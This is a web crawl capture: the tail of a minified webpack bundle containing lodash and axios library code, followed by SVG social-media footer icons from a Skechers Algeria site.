t=Ln[n],r=/^(?:push|sort|unshift)$/.test(n)?"tap":"thru",e=/^(?:pop|shift)$/.test(n);Mr.prototype[n]=function(){var n=arguments;if(e&&!this.__chain__){var u=this.value();return t.apply(Vo(u)?u:[],n)}return this[r]((function(r){return t.apply(Vo(r)?r:[],n)}))}})),xe(Jr.prototype,(function(n,t){var r=Mr[t];if(r){var e=r.name+"";zn.call(Ir,e)||(Ir[e]=[]),Ir[e].push({name:t,func:r})}})),Ir[Mu(u,2).name]=[{name:"wrapper",func:u}],Jr.prototype.clone=function(){var n=new Jr(this.__wrapped__);return n.__actions__=Cu(this.__actions__),n.__dir__=this.__dir__,n.__filtered__=this.__filtered__,n.__iteratees__=Cu(this.__iteratees__),n.__takeCount__=this.__takeCount__,n.__views__=Cu(this.__views__),n},Jr.prototype.reverse=function(){if(this.__filtered__){var n=new Jr(this);n.__dir__=-1,n.__filtered__=!0}else(n=this.clone()).__dir__*=-1;return n},Jr.prototype.value=function(){var n=this.__wrapped__.value(),t=this.__dir__,r=Vo(n),e=t<0,u=r?n.length:0,i=function(n,t,r){var e=-1,u=r.length;for(;++e<u;){var i=r[e],o=i.size;switch(i.type){case"drop":n+=o;break;case"dropRight":t-=o;break;case"take":t=br(t,n+o);break;case"takeRight":n=wr(n,t-o)}}return{start:n,end:t}}(0,u,this.__views__),o=i.start,a=i.end,f=a-o,c=e?a:o-1,s=this.__iteratees__,l=s.length,p=0,h=br(f,this.__takeCount__);if(!r||!e&&u==f&&h==f)return gu(n,this.__actions__);var v=[];n:for(;f--&&p<h;){for(var d=-1,g=n[c+=t];++d<l;){var _=s[d],y=_.iteratee,m=_.type,w=y(g);if(2==m)g=w;else if(!w){if(1==m)continue n;break n}}v[p++]=g}return v},Mr.prototype.at=_o,Mr.prototype.chain=function(){return vo(this)},Mr.prototype.commit=function(){return new Hr(this.value(),this.__chain__)},Mr.prototype.next=function(){this.__values__===u&&(this.__values__=da(this.value()));var n=this.__index__>=this.__values__.length;return{done:n,value:n?u:this.__values__[this.__index__++]}},Mr.prototype.plant=function(n){for(var t,r=this;r instanceof $r;){var e=qi(r);e.__index__=0,e.__values__=u,t?i.__wrapped__=e:t=e;var i=e;r=r.__wrapped__}return i.__wrapped__=n,t},Mr.prototype.reverse=function(){var n=this.__wrapped__;if(n instanceof Jr){var t=n;return this.__actions__.length&&(t=new Jr(this)),(t=t.reverse()).__actions__.push({func:go,args:[ro],thisArg:u}),new Hr(t,this.__chain__)}return this.thru(ro)},Mr.prototype.toJSON=Mr.prototype.valueOf=Mr.prototype.value=function(){return gu(this.__wrapped__,this.__actions__)},Mr.prototype.first=Mr.prototype.head,tt&&(Mr.prototype[tt]=function(){return this}),Mr}();vt._=_r,(e=function(){return _r}.call(t,r,t,n))===u||(n.exports=e)}.call(this)},662:()=>{},155:n=>{var t,r,e=n.exports={};function u(){throw new Error("setTimeout has not been defined")}function i(){throw new Error("clearTimeout has not been defined")}function o(n){if(t===setTimeout)return setTimeout(n,0);if((t===u||!t)&&setTimeout)return t=setTimeout,setTimeout(n,0);try{return t(n,0)}catch(r){try{return t.call(null,n,0)}catch(r){return t.call(this,n,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:u}catch(n){t=u}try{r="function"==typeof clearTimeout?clearTimeout:i}catch(n){r=i}}();var a,f=[],c=!1,s=-1;function l(){c&&a&&(c=!1,a.length?f=a.concat(f):s=-1,f.length&&p())}function p(){if(!c){var n=o(l);c=!0;for(var t=f.length;t;){for(a=f,f=[];++s<t;)a&&a[s].run();s=-1,t=f.length}a=null,c=!1,function(n){if(r===clearTimeout)return clearTimeout(n);if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(n);try{r(n)}catch(t){try{return r.call(null,n)}catch(t){return r.call(this,n)}}}(n)}}function h(n,t){this.fun=n,this.array=t}function v(){}e.nextTick=function(n){var t=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)t[r-1]=arguments[r];f.push(new h(n,t)),1!==f.length||c||o(p)},h.prototype.run=function(){this.fun.apply(null,this.array)},e.title="browser",e.browser=!0,e.env={},e.argv=[],e.version="",e.versions={},e.on=v,e.addListener=v,e.once=v,e.off=v,e.removeListener=v,e.removeAllListeners=v,e.emit=v,e.prependListener=v,e.prependOnceListener=v,e.listeners=function(n){return[]},e.binding=function(n){throw new Error("process.binding is not supported")},e.cwd=function(){return"/"},e.chdir=function(n){throw new Error("process.chdir is not supported")},e.umask=function(){return 0}},593:n=>{"use strict";n.exports=JSON.parse('{"name":"axios","version":"0.21.4","description":"Promise based HTTP client for the browser and node.js","main":"index.js","scripts":{"test":"grunt test","start":"node ./sandbox/server.js","build":"NODE_ENV=production grunt build","preversion":"npm test","version":"npm run build && grunt version && git add -A dist && git add CHANGELOG.md bower.json package.json","postversion":"git push && git push --tags","examples":"node ./examples/server.js","coveralls":"cat coverage/lcov.info | ./node_modules/coveralls/bin/coveralls.js","fix":"eslint --fix lib/**/*.js"},"repository":{"type":"git","url":"https://github.com/axios/axios.git"},"keywords":["xhr","http","ajax","promise","node"],"author":"Matt Zabriskie","license":"MIT","bugs":{"url":"https://github.com/axios/axios/issues"},"homepage":"https://axios-http.com","devDependencies":{"coveralls":"^3.0.0","es6-promise":"^4.2.4","grunt":"^1.3.0","grunt-banner":"^0.6.0","grunt-cli":"^1.2.0","grunt-contrib-clean":"^1.1.0","grunt-contrib-watch":"^1.0.0","grunt-eslint":"^23.0.0","grunt-karma":"^4.0.0","grunt-mocha-test":"^0.13.3","grunt-ts":"^6.0.0-beta.19","grunt-webpack":"^4.0.2","istanbul-instrumenter-loader":"^1.0.0","jasmine-core":"^2.4.1","karma":"^6.3.2","karma-chrome-launcher":"^3.1.0","karma-firefox-launcher":"^2.1.0","karma-jasmine":"^1.1.1","karma-jasmine-ajax":"^0.1.13","karma-safari-launcher":"^1.0.0","karma-sauce-launcher":"^4.3.6","karma-sinon":"^1.0.5","karma-sourcemap-loader":"^0.3.8","karma-webpack":"^4.0.2","load-grunt-tasks":"^3.5.2","minimist":"^1.2.0","mocha":"^8.2.1","sinon":"^4.5.0","terser-webpack-plugin":"^4.2.3","typescript":"^4.0.5","url-search-params":"^0.10.0","webpack":"^4.44.2","webpack-dev-server":"^3.11.0"},"browser":{"./lib/adapters/http.js":"./lib/adapters/xhr.js"},"jsdelivr":"dist/axios.min.js","unpkg":"dist/axios.min.js","typings":"./index.d.ts","dependencies":{"follow-redirects":"^1.14.0"},"bundlesize":[{"path":"./dist/axios.min.js","threshold":"5kB"}]}')}},r={};function e(n){var u=r[n];if(void 0!==u)return u.exports;var i=r[n]={id:n,loaded:!1,exports:{}};return t[n].call(i.exports,i,i.exports,e),i.loaded=!0,i.exports}e.m=t,n=[],e.O=(t,r,u,i)=>{if(!r){var o=1/0;for(s=0;s<n.length;s++){for(var[r,u,i]=n[s],a=!0,f=0;f<r.length;f++)(!1&i||o>=i)&&Object.keys(e.O).every((n=>e.O[n](r[f])))?r.splice(f--,1):(a=!1,i<o&&(o=i));if(a){n.splice(s--,1);var c=u();void 0!==c&&(t=c)}}return t}i=i||0;for(var s=n.length;s>0&&n[s-1][2]>i;s--)n[s]=n[s-1];n[s]=[r,u,i]},e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(n){if("object"==typeof window)return window}}(),e.o=(n,t)=>Object.prototype.hasOwnProperty.call(n,t),e.nmd=n=>(n.paths=[],n.children||(n.children=[]),n),(()=>{var n={773:0,170:0};e.O.j=t=>0===n[t];var t=(t,r)=>{var u,i,[o,a,f]=r,c=0;if(o.some((t=>0!==n[t]))){for(u in a)e.o(a,u)&&(e.m[u]=a[u]);if(f)var s=f(e)}for(t&&t(r);c<o.length;c++)i=o[c],e.o(n,i)&&n[i]&&n[i][0](),n[o[c]]=0;return e.O(s)},r=self.webpackChunk=self.webpackChunk||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),e.O(void 0,[170],(()=>e(80)));var u=e.O(void 0,[170],(()=>e(662)));u=e.O(u)})();

--- FILE ---
content_type: image/svg+xml
request_url: https://skechers.com.dz/images/footer/youtube.svg
body_size: 263
content:
<svg xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28">
    <path fill="#434343" fill-rule="evenodd" d="M11.238 16.21l4.61-2.381-4.61-2.41v4.79zM13 8c3.59 0 5.971.171 5.971.171.334.039 1.067.039 1.715.724 0 0 .524.515.676 1.695.18 1.381.172 2.762.172 2.762v1.296s.009 1.38-.172 2.762c-.152 1.171-.676 1.695-.676 1.695-.648.676-1.381.676-1.715.714 0 0-2.38.181-5.971.181-4.438-.038-5.8-.171-5.8-.171-.381-.067-1.238-.048-1.886-.724 0 0-.524-.524-.676-1.695-.18-1.381-.172-2.762-.172-2.762v-1.296s-.009-1.38.172-2.762c.152-1.18.676-1.695.676-1.695.648-.685 1.381-.685 1.715-.724 0 0 2.38-.171 5.971-.171z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://skechers.com.dz/images/footer/pinterest.svg
body_size: 402
content:
<svg xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28">
    <path fill="#434343" fill-rule="evenodd" d="M21.571 14A8.574 8.574 0 0 1 13 22.571a8.387 8.387 0 0 1-2.433-.357c.324-.513.692-1.172.87-1.83 0 0 .1-.38.603-2.355.29.57 1.16 1.071 2.087 1.071 2.757 0 4.632-2.51 4.632-5.881 0-2.534-2.154-4.911-5.435-4.911-4.063 0-6.116 2.924-6.116 5.357 0 1.473.558 2.79 1.752 3.281.19.079.368 0 .424-.223.045-.145.134-.524.178-.68.056-.224.034-.29-.122-.48-.346-.413-.57-.938-.57-1.686 0-2.165 1.619-4.107 4.22-4.107 2.298 0 3.57 1.406 3.57 3.292 0 2.467-1.093 4.554-2.722 4.554-.893 0-1.563-.737-1.35-1.652.256-1.082.758-2.254.758-3.035 0-.704-.38-1.295-1.16-1.295-.916 0-1.653.949-1.653 2.22 0 0 0 .816.28 1.363-.938 3.973-1.105 4.665-1.105 4.665-.157.647-.168 1.372-.146 1.975A8.574 8.574 0 0 1 13 5.428 8.574 8.574 0 0 1 21.571 14z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://skechers.com.dz/images/footer/facebook.svg
body_size: 195
content:
<svg xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28">
    <path fill="#434343" fill-rule="evenodd" d="M18 6a3 3 0 0 1 3 3v10a3 3 0 0 1-3 3h-1.958v-6.198h2.073l.312-2.417h-2.385v-1.541c0-.698.187-1.167 1.198-1.167l1.27-.01V8.51c-.218-.03-.979-.093-1.854-.093-1.843 0-3.114 1.125-3.114 3.187v1.781h-2.084v2.417h2.084V22H8a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h10z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://skechers.com.dz/images/footer/twitter.svg
body_size: 325
content:
<svg xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28">
    <path fill="#434343" fill-rule="evenodd" d="M21.795 8.554a7.75 7.75 0 0 1-1.808 1.863c.01.157.01.313.01.47 0 4.765-3.626 10.256-10.256 10.256-2.042 0-3.94-.592-5.536-1.618.29.033.57.044.87.044a7.22 7.22 0 0 0 4.476-1.54 3.611 3.611 0 0 1-3.37-2.5c.223.034.446.056.68.056.324 0 .648-.045.95-.123a3.605 3.605 0 0 1-2.891-3.538v-.045a3.63 3.63 0 0 0 1.63.458 3.602 3.602 0 0 1-1.608-3.002c0-.67.179-1.284.491-1.82a10.247 10.247 0 0 0 7.433 3.773 4.069 4.069 0 0 1-.09-.826 3.603 3.603 0 0 1 3.606-3.605c1.038 0 1.975.435 2.634 1.139a7.097 7.097 0 0 0 2.288-.871 3.595 3.595 0 0 1-1.585 1.987 7.227 7.227 0 0 0 2.076-.558z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://skechers.com.dz/images/footer/instagram.svg
body_size: 528
content:
<svg xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28">
    <path fill="#434343" fill-rule="evenodd" d="M15.857 14A2.863 2.863 0 0 0 13 11.143 2.863 2.863 0 0 0 10.143 14 2.863 2.863 0 0 0 13 16.857 2.863 2.863 0 0 0 15.857 14zm1.54 0A4.392 4.392 0 0 1 13 18.397 4.392 4.392 0 0 1 8.603 14 4.392 4.392 0 0 1 13 9.603 4.392 4.392 0 0 1 17.397 14zm1.206-4.576c0 .57-.458 1.027-1.027 1.027-.57 0-1.027-.458-1.027-1.027 0-.57.458-1.027 1.027-1.027.57 0 1.027.458 1.027 1.027zM13 6.97c-1.25 0-3.929-.1-5.056.346a2.74 2.74 0 0 0-.982.647 2.74 2.74 0 0 0-.647.982c-.447 1.127-.346 3.806-.346 5.056s-.1 3.929.346 5.056c.156.39.346.68.647.982.301.301.592.491.982.647 1.127.447 3.806.346 5.056.346s3.929.1 5.056-.346c.39-.156.68-.346.982-.647a2.74 2.74 0 0 0 .647-.982c.447-1.127.346-3.806.346-5.056s.1-3.929-.346-5.056a2.74 2.74 0 0 0-.647-.982 2.74 2.74 0 0 0-.982-.647c-1.127-.447-3.806-.346-5.056-.346zM21.571 14c0 1.183.012 2.355-.055 3.538-.067 1.373-.38 2.59-1.384 3.594-1.005 1.004-2.221 1.317-3.594 1.384-1.183.067-2.355.055-3.538.055-1.183 0-2.355.012-3.538-.055-1.373-.067-2.59-.38-3.594-1.384-1.004-1.005-1.317-2.221-1.384-3.594-.067-1.183-.055-2.355-.055-3.538 0-1.183-.012-2.355.055-3.538.067-1.373.38-2.59 1.384-3.594C6.873 5.864 8.09 5.551 9.462 5.484c1.183-.067 2.355-.055 3.538-.055 1.183 0 2.355-.012 3.538.055 1.373.067 2.59.38 3.594 1.384 1.004 1.005 1.317 2.221 1.384 3.594.067 1.183.055 2.355.055 3.538z"/>
</svg>
